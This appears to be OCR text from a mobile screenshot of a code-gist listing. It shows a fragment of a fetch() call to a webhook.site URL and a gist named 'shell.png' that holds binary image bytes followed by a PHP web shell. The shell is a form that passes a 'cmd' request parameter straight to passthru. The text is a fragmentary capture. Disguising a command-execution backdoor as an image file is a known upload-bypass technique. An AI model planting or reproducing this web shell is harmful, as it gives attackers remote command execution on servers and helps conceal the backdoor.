
1 file
0 forks
0 comments
0 stars
fetch
(
'https://webhook.site/0c9edde2-c363-47be-8
Alakinnn
/
shell.png
Created
June 18, 2025 12:08
for rtf
1 file
0 forks
0 comments
0 stars
����
<form action="" method="get">
Command: <input type="text" name="cmd" /><input 
</form>
Output:<br />
<pre><?php passthru($_REQUEST['cmd'], $result); 